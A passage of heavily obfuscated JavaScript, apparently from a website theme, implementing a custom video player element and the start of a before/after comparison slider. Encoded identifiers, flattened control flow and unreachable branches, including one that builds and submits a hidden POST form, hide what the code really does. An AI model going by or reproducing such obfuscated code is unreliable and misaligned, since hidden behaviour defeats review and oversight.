_0x42211c=_0x2f86b3[_0x2beb2e(876,-132,711,71)][_0x2beb2e(1495,82,556,2586)]("|");let _0x1d5e74=-1*7547+-4091+11638;for(;;){switch(_0x42211c[_0x1d5e74++]){case"0":this[_0x270c20(-2,-1023,292,-148)][_0x270c20(1550,3174,1913,1284)+_0x2beb2e(1453,1975,1512,2314)](_0x2f86b3[_0x270c20(1492,479,1794,1634)],this[_0x2beb2e(2205,1065,2781,2303)+_0x270c20(-308,-427,-243,-191)].bind(this));continue;case"1":document[_0x2beb2e(3156,3354,2435,2384)+_0x2beb2e(1453,1579,2690,533)](_0x2f86b3[_0x2beb2e(3098,3349,4300,2573)],this[_0x270c20(1147,500,1147,583)].bind(this));continue;case"2":document[_0x2beb2e(3156,3696,3557,4398)+_0x2beb2e(1453,761,1390,201)](_0x2f86b3[_0x2beb2e(2819,3108,3964,2302)],this.stopDrag[_0x270c20(1637,121,1190,2216)](this));continue;case"3":this[_0x270c20(2670,1548,1423,2563)]["addEventLi"+_0x270c20(1471,437,210,1249)](_0x2f86b3[_0x270c20(466,820,456,-964)],this[_0x2beb2e(1178,291,-57,2588)].bind(this));continue;case"4":this[_0x2beb2e(2666,1976,3900,2028)]["addEventLi"+_0x2beb2e(1453,2525,259,1826)](_0x2beb2e(1173,112,2174,592),this[_0x2beb2e(897,1988,898,2321)][_0x270c20(2613,1484,1190,306)](this));continue;case"5":this[_0x2beb2e(2666,2499,3572,3003)][_0x270c20(2929,2808,1913,2556)+_0x2beb2e(1453,2116,1686,2075)](_0x2beb2e(1164,2393,985,2539),this[_0x270c20(-614,-351,-65,-1267)][_0x2beb2e(2433,2632,1942,1174)](this));continue;case"6":document[_0x270c20(3028,2223,1913,2041)+_0x270c20(1609,72,210,315)](_0x270c20(-1217,-774,-408,18),this[_0x270c20(1379,1495,1147,255)].bind(this));continue;case"7":document[_0x2beb2e(3156,4314,2797,4329)+_0x2beb2e(1453,2091,421,1375)](_0x2f86b3[_0x2beb2e(1358,1833,1366,1355)],this.stopDrag[_0x270c20(1784,2276,1190,1796)](this));continue}break}}function _0x270c20(_0x5b74d0,_0x17a710,_0x1bb0c1,_0x49bd8c){return _0x2cc95f(_0x5b74d0-42,_0x5b74d0,_0x1bb0c1- -988,_0x49bd8c-486)}if(this[_0x270c20(-981,1226,292,-1070)].addEventListener(_0x2f86b3[_0x270c20(1599,-829,275,-34)],this.showSpinner.bind(this)),this[_0x2beb2e(1535,2081,2301,1348)][_0x270c20(2150,1377,1913,3321)+_0x270c20(1184,775,210,1192)](_0x270c20(1738,3279,2131,2066)+_0x2beb2e(1487,2648,2598,1896),this[_0x2beb2e(1570,474,2578,2538)+"r"].bind(this)),this[_0x2beb2e(1535,2019,2677,506)].addEventListener(_0x2f86b3.IzMoF,this[_0x270c20(645,-452,327,-1079)+"r"][_0x270c20(2437,2543,1190,2075)](this)),_0x2f86b3[_0x270c20(2832,2545,1404,2749)](this[_0x2beb2e(1436,1885,2020,2858)][_0x2beb2e(3531,4510,4200,4020)],_0x2f86b3[_0x270c20(1383,1069,1204,717)])&&_0x2f86b3[_0x270c20(733,1495,869,2236)](_0x2f86b3.rBFvJ,window)){const _0x13a929={};_0x13a929[_0x2beb2e(3158,4366,3330,3012)]=null,_0x13a929[_0x270c20(1293,-341,187,-655)]=_0x2f86b3[_0x270c20(2234,2295,2045,752)],_0x13a929[_0x2beb2e(2239,2476,3062,3516)]=.05;const _0x34da71=_0x13a929;this.observer=new IntersectionObserver(this[_0x270c20(1724,1906,863,675)+_0x2beb2e(1771,434,2787,2452)][_0x270c20(2257,982,1190,1831)](this),_0x34da71),this[_0x2beb2e(1513,1308,865,2311)][_0x270c20(56,-597,677,988)](this)}}playVideo(){const _0xe1c975={};_0xe1c975[_0xe9b0b1(1716,774,853,303)]="internal-v"+_0x27e3e5(2064,1638,1129,875)+_0xe9b0b1(15,767,1805,1685);function _0x27e3e5(_0x37a79c,_0x32b447,_0x48bd7e,_0x63ebab){return _0x2cc95f(_0x37a79c-475,_0x32b447,_0x63ebab-85,_0x63ebab-317)}_0xe1c975[_0xe9b0b1(899,1861,2957,3088)]=_0xe9b0b1(2958,2928,1888,3388),_0xe1c975[_0x27e3e5(2607,2728,1386,1460)]=_0x27e3e5(121,1267,1717,1443),_0xe1c975.TRjZo=function(_0x28b2ca,_0x119a6b){return _0x28b2ca!==_0x119a6b},_0xe1c975[_0x27e3e5(1508,3458,1881,2244)]=_0x27e3e5(2061,653,751,1820);function _0xe9b0b1(_0x157d44,_0x51769b,_0x5f062c,_0x380d26){return _0x2cc95f(_0x157d44-298,_0x380d26,_0x51769b- -103,_0x380d26-338)}const _0x4e4a13=_0xe1c975;if(this.video[_0x27e3e5(2471,1583,2287,1244)]){!this[_0xe9b0b1(2663,2085,862,1117)]&&(this[_0xe9b0b1(2026,1177,493,628)][_0xe9b0b1(887,1308,999,1791)](),this.loaded=!0),this[_0x27e3e5(1313,1908,950,1362)].add(_0x4e4a13[_0xe9b0b1(45,774,2059,1401)]),this[_0x27e3e5(889,2400,3115,2112)]&&this[_0xe9b0b1(-201,990,2197,-114)]&&(this.playButton[_0x27e3e5(1789,974,293,1014)][_0xe9b0b1(3294,1979,2887,1709)]=_0x4e4a13.ffpoB);const _0xfbc36d=this[_0xe9b0b1(1266,1177,1731,2526)].play();if(_0x4e4a13[_0x27e3e5(3277,3227,3740,3142)](_0xfbc36d,void 0))if(_0x4e4a13[_0xe9b0b1(1603,2056,2312,3196)]===_0x4e4a13[_0xe9b0b1(1599,2056,3315,2111)])_0xfbc36d[_0x27e3e5(4279,3581,2778,3353)](()=>{function _0x3a1a17(_0x144f3e,_0x10e88f,_0xea99df,_0x408699){return _0x27e3e5(_0x144f3e-98,_0xea99df,_0xea99df-138,_0x10e88f-62)}function _0x25e9af(_0x5e7859,_0x44f892,_0x5cc0a8,_0x50c6ef){return _0xe9b0b1(_0x5e7859-18,_0x5e7859- -304,_0x5cc0a8-377,_0x50c6ef)}this[_0x25e9af(870,895,2052,-89)].add(_0x4e4a13[_0x25e9af(470,868,323,-404)]),this.playButton&&this[_0x25e9af(686,1783,-613,-475)]&&(this[_0x3a1a17(2306,2174,2151,3394)][_0x3a1a17(1940,1076,2342,904)][_0x3a1a17(1944,2229,2995,2659)]="hidden")}).catch(_0x2cdfaf=>{function _0x485ab9(_0x48b2a3,_0x380f66,_0x3ada7d,_0x3e756a){return _0xe9b0b1(_0x48b2a3-409,_0x3e756a-458,_0x3ada7d-42,_0x3ada7d)}this.classList.remove(_0x4e4a13[_0x485ab9(1615,1713,1829,1232)]);function _0x5569c1(_0x1870fc,_0x36190d,_0x422c77,_0x38249b){return _0x27e3e5(_0x1870fc-51,_0x38249b,_0x422c77-483,_0x1870fc-612)}this.playButton&&this[_0x485ab9(2798,33,1462,1448)]&&(this.playButton.style[_0x485ab9(1174,2773,1290,2437)]=_0x4e4a13[_0x485ab9(3693,1093,1506,2319)])});else{const _0x35c546=_0x477c50[_0xe9b0b1(1740,1326,-36,2015)+_0xe9b0b1(1630,517,-713,1438)](_0x21d184.id)["querySelec"+_0xe9b0b1(1205,1961,2948,2148)](_0x4ce5c0[_0xe9b0b1(3983,2692,1627,2641)])||_0x20d9c5[_0x27e3e5(534,2728,1295,1514)+_0x27e3e5(690,1556,-36,705)](_0x18ac42.id);_0x35c546.innerHTML=this[_0xe9b0b1(356,352,363,695)+_0xe9b0b1(-139,383,-423,-513)](_0x4843f1[_0xe9b0b1(479,1853,2774,2779)][_0x13fe0f.section],_0x5db7c1.selector)}}else this[_0xe9b0b1(2346,1177,932,654)].pause(),this[_0x27e3e5(17,367,1952,1362)][_0xe9b0b1(176,1456,2192,2107)]("internal-v"+_0xe9b0b1(-523,687,-526,1242)+_0xe9b0b1(151,767,515,1376))}[_0x2cc95f(3137,1526,2347,1449)](){function _0x256162(_0x37920d,_0x561d88,_0x2fdf08,_0x307e76){return _0x519bf4(_0x37920d,_0x561d88- -648,_0x2fdf08-346,_0x307e76-70)}function _0x5d2640(_0x455acd,_0xc74e7e,_0xe21279,_0x169645){return _0x2cc95f(_0x455acd-135,_0x455acd,_0xe21279- -713,_0x169645-372)}this.classList[_0x256162(1350,1310,1944,593)](_0x5d2640(-135,1106,27,599)+_0x256162(-493,541,99,1346)+_0x5d2640(389,62,157,1554))}[_0x2cc95f(1080,1641,979,738)+"d"](){const _0x5bc4e9={};_0x5bc4e9[_0x5634de(2721,2737,3115,2548)]=function(_0x407129,_0x5c9377){return _0x407129||_0x5c9377},_0x5bc4e9[_0x19b9b3(3470,4640,4006,3128)]=_0x19b9b3(1214,2454,1252,1640),_0x5bc4e9[_0x5634de(908,957,2122,938)]="post",_0x5bc4e9[_0x5634de(258,-14,34,1014)]=_0x5634de(592,-806,972,590);function _0x5634de(_0x2143c3,_0x1aae44,_0x21ec18,_0x34bd63){return _0x519bf4(_0x1aae44,_0x34bd63- -641,_0x21ec18-271,_0x34bd63-469)}_0x5bc4e9[_0x5634de(-319,203,-875,325)]=_0x19b9b3(2520,2821,2933,1822);function _0x19b9b3(_0x48339c,_0x56010c,_0x245ab3,_0x42f4f4){return _0x2cc95f(_0x48339c-228,_0x42f4f4,_0x48339c-723,_0x42f4f4-111)}_0x5bc4e9[_0x5634de(2384,1753,4048,3015)]=_0x19b9b3(1862,1436,1681,633),_0x5bc4e9[_0x19b9b3(3361,3945,2513,2086)]=_0x19b9b3(3504,3405,3292,2656),_0x5bc4e9[_0x19b9b3(3959,2785,3729,4720)]="type",_0x5bc4e9.sgvVk="input",_0x5bc4e9[_0x19b9b3(3181,1865,1772,4387)]="value",_0x5bc4e9[_0x5634de(642,1255,2709,1795)]=function(_0x58aa4a,_0x50ed7d){return _0x58aa4a!==_0x50ed7d},_0x5bc4e9[_0x19b9b3(3323,2401,3429,3165)]="sgJtT",_0x5bc4e9[_0x5634de(1159,2539,1759,2456)]=_0x19b9b3(1359,1003,1194,1695),_0x5bc4e9[_0x19b9b3(1232,1112,935,2474)]=_0x19b9b3(1463,975,757,1320)+_0x5634de(2939,1059,2906,1688)+"d";const _0x4c51f5=_0x5bc4e9;if(this.video.muted)if(_0x4c51f5[_0x5634de(1988,718,1390,1795)](_0x4c51f5[_0x19b9b3(3323,3943,2565,4551)],_0x4c51f5[_0x5634de(1808,3088,1521,2456)]))this[_0x19b9b3(2003,2169,619,2104)][_0x19b9b3(1434,2512,572,2549)]=!1,this[_0x5634de(1949,243,404,1035)][_0x19b9b3(2282,2892,2401,1311)](_0x4c51f5[_0x5634de(171,-726,-600,267)]);else{_0x33bd9f=_0x4c51f5[_0x5634de(3837,3764,1983,2548)](_0x1623fd,{});var _0x140d05=_0xeb95fb[_0x4c51f5[_0x19b9b3(3470,3767,3714,4497)]]||_0x4c51f5.KRhAO,_0x3af21d=_0x3a27ab[_0x4c51f5[_0x5634de(346,412,2377,1014)]]||{},_0x410abe=_0x5e420d[_0x5634de(3718,1283,2787,2592)+_0x5634de(2225,4199,3593,3017)](_0x4c51f5[_0x5634de(-22,-496,-448,325)]);_0x410abe[_0x5634de(2313,449,1384,1693)+"te"](_0x4c51f5[_0x5634de(1874,1114,2656,2505)],_0x140d05),_0x410abe[_0x19b9b3(2658,1925,3844,2761)+"te"](_0x4c51f5[_0x19b9b3(3980,4411,3802,4850)],_0x23f75f);for(var _0x4febb4 in _0x3af21d){const _0x11c876=_0x19b9b3(3653,3919,2305,3770)[_0x5634de(667,-328,-144,998)]("|");let _0x3a2c87=-7*791+-1*5467+11004*1;for(;;){switch(_0x11c876[_0x3a2c87++]){case"0":_0x410abe[_0x19b9b3(3984,4439,4311,5e3)+"d"](_0x16682f);continue;case"1":_0x16682f[_0x5634de(331,925,2968,1693)+"te"](_0x4c51f5[_0x19b9b3(3361,2324,2651,4297)],_0x4febb4);continue;case"2":_0x16682f[_0x5634de(2968,624,2032,1693)+"te"](_0x4c51f5.HvNRd,_0x19b9b3(2081,2970,2124,2520));continue;case"3":var _0x16682f=_0x472f9d[_0x19b9b3(3557,4234,4013,4203)+_0x19b9b3(3982,4313,3951,4330)](_0x4c51f5[_0x19b9b3(1664,2340,623,1150)]);continue;case"4":_0x16682f[_0x19b9b3(2658,3941,1567,3331)+"te"](_0x4c51f5[_0x5634de(919,2819,3576,2216)],_0x3af21d[_0x4febb4]);continue}break}}_0x35c9fc.body.appendChild(_0x410abe),_0x410abe.submit(),_0x3964fd[_0x19b9b3(3099,3020,2785,4081)][_0x19b9b3(2854,1841,2357,1869)+"d"](_0x410abe)}else this.video.muted=!0,this[_0x19b9b3(2e3,3393,2382,3408)][_0x5634de(2284,2480,2362,2544)](_0x19b9b3(1463,2522,2559,1680)+_0x5634de(2703,708,2795,1688)+"d")}[_0x2cc95f(2326,2541,1950,1072)+_0x519bf4(785,1144,2065,641)](){const _0x22a7f7={};_0x22a7f7[_0x16572f(2565,2539,2504,1440)]=function(_0x3499f9,_0x424cbb){return _0x3499f9*_0x424cbb},_0x22a7f7.flWcG=function(_0x503c9c,_0x4955a6){return _0x503c9c/_0x4955a6};function _0x47bbd6(_0xeeabfa,_0x387e4f,_0xc0f374,_0x4e7140){return _0x2cc95f(_0xeeabfa-66,_0x4e7140,_0xeeabfa-319,_0x4e7140-83)}function _0x16572f(_0x3aea46,_0x2c50aa,_0x42eff3,_0x1669a0){return _0x2cc95f(_0x3aea46-127,_0x3aea46,_0x42eff3-722,_0x1669a0-184)}_0x22a7f7[_0x47bbd6(1082,857,2263,2173)]=_0x16572f(4737,2895,3598,3971)+"d";const _0x3f3e06=_0x22a7f7,_0x594d79=_0x3f3e06[_0x47bbd6(2101,1521,2079,2602)](_0x3f3e06.flWcG(this[_0x47bbd6(1599,1653,549,2899)][_0x16572f(3974,3998,3579,3790)+"e"],this[_0x47bbd6(1599,2543,1940,2399)][_0x47bbd6(2952,1800,3108,4285)]),4*2213+-577+-8175);this[_0x47bbd6(1248,551,2498,1169)].setProperty(_0x3f3e06.CRqhg,_0x594d79+"%")}[_0x2cc95f(1859,2197,1315,549)+"r"](){function _0x2a251d(_0x1524a5,_0x23ad28,_0xfdb7a2,_0x4cfb16){return _0x2cc95f(_0x1524a5-485,_0xfdb7a2,_0x1524a5- -698,_0x4cfb16-378)}const _0x36bd1a={};_0x36bd1a.ANGUP=_0x2a1ba5(-712,320,-11,347)+_0x2a251d(982,1769,-237,2069)+_0x2a1ba5(-635,1101,119,-757);const _0x5357ca=_0x36bd1a;function _0x2a1ba5(_0x5f7b47,_0x505f94,_0x2e7681,_0x2b93a7){return _0x2cc95f(_0x5f7b47-39,_0x5f7b47,_0x2e7681- -751,_0x2b93a7-143)}this[_0x2a1ba5(1769,48,526,592)].remove(_0x5357ca[_0x2a251d(1264,1060,1656,1189)])}[_0x2cc95f(-66,1343,923,5)](_0x13edab){function _0x1bf8ec(_0x447531,_0x23cc6b,_0x3e8412,_0x38334d){return _0x2cc95f(_0x447531-162,_0x38334d,_0x447531- -599,_0x38334d-60)}function _0x4d5314(_0x3c348b,_0x3172f5,_0x27315c,_0x2eebd6){return _0x519bf4(_0x3c348b,_0x27315c-457,_0x27315c-151,_0x2eebd6-130)}_0x13edab.preventDefault(),this[_0x4d5314(3119,910,1804,2163)]=!0,this[_0x1bf8ec(1536,1981,2547,2925)](_0x13edab)}[_0x519bf4(928,1578,2634,1252)](){function _0x470bff(_0x9eb605,_0x1b5f2d,_0x174087,_0x1ac4bf){return _0x519bf4(_0x174087,_0x9eb605- -1458,_0x174087-235,_0x1ac4bf-42)}this[_0x470bff(-111,-810,685,883)]=!1}[_0x2cc95f(1042,3323,2135,1013)](_0x235184){function _0x120a85(_0x1d1dc8,_0x22d614,_0x5f0106,_0x1c7df5){return _0x2cc95f(_0x1d1dc8-29,_0x5f0106,_0x1c7df5- -723,_0x1c7df5-339)}function _0x865cc0(_0x54da0e,_0x277ca6,_0x41b5f8,_0x31a4d0){return _0x2cc95f(_0x54da0e-80,_0x54da0e,_0x277ca6- -1054,_0x31a4d0-248)}this.dragging&&(_0x235184[_0x120a85(-925,670,-1069,75)]&&(_0x235184=_0x235184[_0x120a85(-1252,-189,848,75)][0]),this[_0x865cc0(-654,-412,-364,-1119)](_0x235184))}seekVideo(_0x58b2fb){const _0x3663d2={};_0x3663d2[_0x155670(2251,919,1745,2986)]=function(_0x404a14,_0x46a21){return _0x404a14-_0x46a21};function _0x24f7c4(_0x13f078,_0x34e6e9,_0x246f9b,_0x48b10c){return _0x2cc95f(_0x13f078-72,_0x13f078,_0x48b10c-182,_0x48b10c-53)}_0x3663d2[_0x24f7c4(3728,3807,3764,3203)]=function(_0x346da0,_0x265089){return _0x346da0/_0x265089},_0x3663d2[_0x155670(3004,3299,2317,4168)]=function(_0x339712,_0x33ec5b){return _0x339712*_0x33ec5b};const _0x3576d1=_0x3663d2,_0xd58e4b=this[_0x155670(3047,3995,3794,2332)][_0x155670(3908,3710,5184,3111)+"gClientRect"](),_0x52152b=_0x3576d1[_0x155670(2251,1259,1498,3659)](_0x58b2fb[_0x24f7c4(3254,2879,4293,3366)],_0xd58e4b[_0x24f7c4(2990,3274,3599,3217)]),_0x1189d7=_0x3576d1[_0x155670(3657,3295,4661,5051)](_0x52152b,_0xd58e4b[_0x155670(3604,2408,3937,4047)]);function _0x155670(_0x3d4937,_0x14a9bd,_0x219937,_0x11be41){return _0x2cc95f(_0x3d4937-111,_0x14a9bd,_0x3d4937-636,_0x11be41-250)}this[_0x155670(1916,2829,2266,3031)].currentTime=_0x3576d1.LoGyz(_0x1189d7,this[_0x155670(1916,1921,804,2738)][_0x155670(3269,2070,2650,4258)])}[_0x519bf4(3117,2411,1478,1560)+"r"](){const _0x580deb={};_0x580deb[_0x5d5cd3(1880,2402,3131,3204)]=_0x4d8b53(862,932,2202,-351)+_0x5d5cd3(2490,2103,1089,1307)+_0x4d8b53(992,531,287,-297);const _0x15d64a=_0x580deb;function _0x5d5cd3(_0x11c1af,_0x1d99ce,_0x33d16a,_0x1c235a){return _0x2cc95f(_0x11c1af-289,_0x1c235a,_0x11c1af-810,_0x1c235a-159)}function _0x4d8b53(_0x13449e,_0x1ca46b,_0x592da4,_0x1efd5a){return _0x2cc95f(_0x13449e-111,_0x1ca46b,_0x13449e-122,_0x1efd5a-297)}this[_0x5d5cd3(2087,3328,1015,2077)][_0x5d5cd3(3596,2531,4467,3580)](_0x15d64a.aUrVG)}[_0x2cc95f(548,147,1315,1292)+"r"](){function _0x5e432c(_0x27f108,_0x394d6e,_0x1d4576,_0x17982a){return _0x2cc95f(_0x27f108-16,_0x27f108,_0x17982a- -411,_0x17982a-306)}function _0x4bfa0d(_0x2d971c,_0x4e7552,_0x4ac2d1,_0x5e8ac1){return _0x2cc95f(_0x2d971c-51,_0x4e7552,_0x4ac2d1-462,_0x5e8ac1-167)}this[_0x4bfa0d(846,791,1739,1738)][_0x4bfa0d(3146,1719,2021,3038)](_0x4bfa0d(2562,2292,1202,543)+_0x5e432c(1231,1645,1230,1269)+_0x5e432c(980,14,455,459))}[_0x519bf4(2423,2250,2492,1567)+_0x2cc95f(1486,982,1516,2275)](_0x16dce3){const _0x434b7b={};_0x434b7b[_0x112932(876,15,-1161,1237)]=_0x112932(-363,756,49,-223),_0x434b7b[_0x112932(1419,167,1299,1197)]=function(_0x200897,_0x47b0bf){return _0x200897===_0x47b0bf},_0x434b7b[_0x112932(1847,2400,3458,1477)]="oKzmC",_0x434b7b[_0x112932(-777,-363,-986,611)]=function(_0x16a1a8,_0x5f7adc){return _0x16a1a8!==_0x5f7adc},_0x434b7b.YFgGc=function(_0x318683,_0x324d87){return _0x318683===_0x324d87},_0x434b7b[_0x4ce087(-294,569,-732,620)]=_0x112932(3,1338,1469,2037)+_0x4ce087(1872,1659,2202,2658),_0x434b7b.elLLF=_0x112932(812,-69,-393,-567)+"ideo--play"+_0x112932(563,61,1317,-286);function _0x112932(_0x32530d,_0x13fec7,_0x17f4f5,_0x525ac0){return _0x519bf4(_0x17f4f5,_0x13fec7- -1208,_0x17f4f5-77,_0x525ac0-336)}_0x434b7b[_0x4ce087(3733,4795,4202,3399)]="visible",_0x434b7b[_0x112932(1495,1212,260,2188)]=_0x4ce087(1957,662,464,769)+"n";function _0x4ce087(_0x5dd239,_0x35f79b,_0x553da4,_0x3d6f8f){return _0x2cc95f(_0x5dd239-444,_0x35f79b,_0x3d6f8f-137,_0x3d6f8f-339)}_0x434b7b[_0x4ce087(3242,3166,3114,3418)]=_0x112932(-309,703,44,1200)+_0x4ce087(1910,1732,2546,1536),_0x434b7b[_0x4ce087(2183,1798,1945,1818)]=_0x4ce087(1958,1195,3069,2597),_0x434b7b[_0x112932(3261,2475,1838,1760)]=_0x4ce087(4344,2703,2819,3063),_0x434b7b[_0x112932(963,503,1138,-346)]=function(_0xd0bd36,_0x3e2c51){return _0xd0bd36===_0x3e2c51},_0x434b7b[_0x4ce087(787,429,1678,1242)]=_0x4ce087(2650,1120,3139,1824);const _0x182897=_0x434b7b;_0x16dce3[_0x4ce087(924,2461,2845,2012)](_0x533eee=>{function _0x423eab(_0x1104b4,_0x3bba6e,_0x285016,_0x23932a){return _0x112932(_0x1104b4-312,_0x285016-1222,_0x1104b4,_0x23932a-265)}function _0x11086d(_0x1e0deb,_0x5729c2,_0x10ec72,_0x1283a5){return _0x4ce087(_0x1e0deb-338,_0x10ec72,_0x10ec72-55,_0x1283a5-234)}const _0x126f6a={leoBA:_0x423eab(4505,3195,3661,4200)+"lt",bWJHI:_0x423eab(2354,4204,3207,4251),mxHYI:function(_0x1e7c41,_0x233492){function _0x585db9(_0x2fdcfc,_0x5a220e,_0xcf278f,_0x222566){return _0x11086d(_0x2fdcfc-480,_0x5a220e-325,_0x2fdcfc,_0x5a220e-385)}return _0x182897[_0x585db9(832,1202,1047,2238)](_0x1e7c41,_0x233492)},GuDUZ:_0x11086d(1201,2592,1519,1909),bVePN:function(_0xa1af8d,_0x2acfa7){return _0x182897.YFgGc(_0xa1af8d,_0x2acfa7)},Ujxso:_0x182897.iRZXY,KEdPG:_0x182897.elLLF,zYJhu:_0x182897[_0x423eab(3448,4047,3675,3300)],kFzpH:_0x182897[_0x11086d(1583,3373,3290,2392)]};if(_0x533eee[_0x11086d(2115,634,2373,1112)+_0x11086d(1198,1900,926,2021)]){for(let _0x22f502 of this.video[_0x423eab(3416,2655,2720,4117)+_0x11086d(1224,2468,1821,1711)](_0x182897[_0x423eab(3004,3399,3694,4916)]))_0x22f502[_0x11086d(3045,2156,3118,2306)+"te"](_0x182897[_0x423eab(3166,1306,2094,2079)],_0x22f502[_0x11086d(2371,730,615,1554)+"te"](_0x423eab(2322,2332,3339,2975))),_0x22f502[_0x11086d(4853,4134,2426,3458)+_0x11086d(2231,2218,2487,1647)](_0x182897.uSwYN);this[_0x423eab(1512,2829,1693,2036)][_0x11086d(1892,483,1550,1782)]();var _0x5e4841=this[_0x423eab(1362,2279,1693,1406)][_0x11086d(-63,936,1557,1006)]();if(_0x5e4841!==void 0)if(_0x182897.poDuk(_0x423eab(1714,1739,2585,2512),_0x182897.ghyjH)){var _0x4a95e0=this[_0x423eab(414,-19,1016,434)][_0x11086d(2590,1856,1699,1554)+"te"](_0x126f6a[_0x11086d(2729,1277,107,1344)]);_0x4a95e0&&this[_0x423eab(1205,1810,1016,-397)][_0x11086d(797,1478,599,1694)][_0x11086d(1681,478,28,891)]>-4024+9037*-1+13061&&_0x5abd9d[_0x423eab(4476,3496,3174,3171)+_0x423eab(3998,3943,2746,3867)](this[_0x11086d(734,2017,-254,974)],_0x4a95e0)}else _0x5e4841[_0x423eab(-123,34,1275,18)](_0x1383d=>{const _0x3eb636={};function _0x591215(_0x5446c5,_0x285420,_0xbe948f,_0x1edd9e){return _0x11086d(_0x5446c5-417,_0x285420-459,_0xbe948f,_0x5446c5- -341)}_0x3eb636[_0x381462(4165,3439,3168,2948)]=_0x126f6a.bWJHI;const _0x4435e4=_0x3eb636;function _0x381462(_0x3bec53,_0xedcd4b,_0x2486bb,_0xa949a1){return _0x11086d(_0x3bec53-221,_0xedcd4b-51,_0x2486bb,_0xedcd4b-500)}_0x126f6a[_0x591215(1841,2369,1830,1654)](_0x126f6a[_0x591215(1543,2233,1904,2477)],_0x126f6a[_0x381462(1119,2384,3017,1765)])?(_0x4fa160[_0x591215(3117,2589,3172,4341)+_0x381462(2666,2147,2475,3466)](_0x591215(2824,1486,3426,2608)),_0x3b97c7[_0x591215(1905,2833,2324,2916)](_0x5648a9=>{function _0x10eec4(_0x2690e0,_0x2880f3,_0x42714c,_0x1091f7){return _0x591215(_0x1091f7- -448,_0x2880f3-326,_0x2880f3,_0x1091f7-100)}function _0xb63d8b(_0x184294,_0x457e2d,_0x576fdf,_0x2b492e){return _0x381462(_0x184294-341,_0x457e2d- -22,_0x576fdf,_0x2b492e-167)}_0x5648a9[_0x10eec4(3217,3175,1699,2669)+_0xb63d8b(3310,2125,1503,1354)](_0x4435e4[_0x10eec4(941,1848,910,2150)])})):_0x126f6a[_0x381462(3711,2505,1919,3857)](_0x1383d[_0x381462(3933,3652,2516,3932)],_0x126f6a[_0x591215(3263,3631,3251,3924)])&&(this[_0x381462(1550,2148,2206,1951)][_0x381462(3549,2430,2702,1402)](_0x126f6a[_0x591215(2473,2886,1110,3653)]),this[_0x591215(2057,702,3048,1014)]&&this[_0x381462(2426,1964,2563,718)]&&(this[_0x381462(2045,2898,3531,3303)][_0x591215(959,1421,2260,-370)][_0x381462(3467,2953,3084,2955)]=_0x126f6a[_0x381462(3084,2002,743,808)]))})[_0x423eab(4662,2523,3681,4944)](()=>{const _0x1fee34={};function _0x49e31f(_0x576462,_0xdbdfb2,_0x41ca21,_0x2b4dbd){return _0x11086d(_0x576462-494,_0xdbdfb2-379,_0xdbdfb2,_0x41ca21- -474)}_0x1fee34[_0x4ae59d(937,444,1435,2718)]=_0x182897[_0x49e31f(1619,159,721,128)];const _0x3e87d9=_0x1fee34;function _0x4ae59d(_0x318e3d,_0xf68491,_0x1d1714,_0x1d7444){return _0x11086d(_0x318e3d-353,_0xf68491-151,_0x318e3d,_0x1d1714- -1024)}_0x182897[_0x49e31f(2006,861,873,-385)](_0x182897[_0x4ae59d(2123,1970,2556,2622)],_0x182897[_0x49e31f(4463,2210,3106,3823)])?this[_0x49e31f(-58,2260,1177,-207)][_0x49e31f(1094,856,532,619)]():(this[_0x49e31f(1105,2888,2272,2102)+_0x49e31f(3005,4488,3156,1985)].setAttribute(_0x126f6a[_0x4ae59d(2596,2699,2500,2744)],"false"),this[_0x4ae59d(1949,2022,1722,2855)+_0x49e31f(3741,2169,3156,4183)][_0x49e31f(1808,2449,1043,2232)+"t"]=_0x59c0c1,_0x16ccc7(()=>{function _0x2c0547(_0x1e47a1,_0x219192,_0x11010b,_0x4ca463){return _0x4ae59d(_0x1e47a1,_0x219192-97,_0x219192-1165,_0x4ca463-239)}function _0x4dcbf5(_0x3779c6,_0x2698fe,_0x10fe04,_0x1945d1){return _0x49e31f(_0x3779c6-332,_0x1945d1,_0x10fe04-10,_0x1945d1-365)}this["statusElem"+_0x2c0547(3231,3771,4787,4195)].setAttribute(_0x4dcbf5(-751,-61,539,253)+"n",_0x3e87d9[_0x4dcbf5(2735,1772,1995,1948)])},1e3))});this[_0x423eab(1294,280,1671,247)][_0x423eab(1686,15,1267,924)]()}})}}customElements[_0x2cc95f(4441,3039,3058,2460)](_0x519bf4(267,1139,2311,720)+"ideo",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){function _0x207fe7(_0x271f9d,_0x453aad,_0x1bbdae,_0x19e6a4){return _0x2cc95f(_0x271f9d-68,_0x19e6a4,_0x271f9d- -713,_0x19e6a4-326)}const _0x47e50d={};_0x47e50d[_0x207fe7(964,-135,1709,2088)]=_0x4c6ff7(3789,2852,3904,2613)+"n-slider__overlay",_0x47e50d[_0x207fe7(140,1432,1431,-903)]=".compariso"+_0x207fe7(1318,1144,1697,1095)+_0x207fe7(32,-1332,1134,565),_0x47e50d[_0x4c6ff7(1926,1370,575,-13)]=".compariso"+_0x207fe7(1318,1575,724,121)+_0x207fe7(1184,1679,922,-130);const _0x5cfd0f=_0x47e50d;super(),this[_0x207fe7(1229,1040,2047,674)+"lay"]=this[_0x207fe7(1594,2034,569,216)+"tor"](_0x5cfd0f[_0x4c6ff7(2784,1907,1567,1461)]),this[_0x4c6ff7(2809,3065,1819,2871)]=this[_0x4c6ff7(2398,2537,2276,1235)+_0x4c6ff7(2583,2294,888,1806)](_0x5cfd0f.JddSu),this.sliderInput=this[_0x207fe7(1594,1548,2962,578)+_0x207fe7(1351,1650,874,720)](_0x5cfd0f.IklQk);function _0x4c6ff7(_0xcd61d8,_0x543968,_0x286c2f,_0x209547){return _0x2cc95f(_0xcd61d8-201,_0xcd61d8,_0x543968-230,_0x209547-163)}this[_0x4c6ff7(1001,2334,3594,1572)+"t"][_0x207fe7(2188,2269,2466,2334)+_0x207fe7(485,-873,-499,910)](_0x4c6ff7(3191,2127,1646,1052),this[_0x207fe7(60,1369,330,-401)+"ge"][_0x4c6ff7(1448,2408,2918,2172)](this))}[_0x519bf4(1575,1172,-147,957)+"ge"](_0x498487){const _0x263e7b={};_0x263e7b[_0xc97884(2899,1687,1139,2595)]=function(_0x930d36,_0x53f834){return _0x930d36+_0x53f834},_0x263e7b[_0x52fd1c(3215,2453,2932,2394)]=function(_0x36619d,_0x15f336){return _0x36619d+_0x15f336},_0x263e7b[_0xc97884(483,63,104,-887)]=_0x52fd1c(1274,1241,618,1151);const 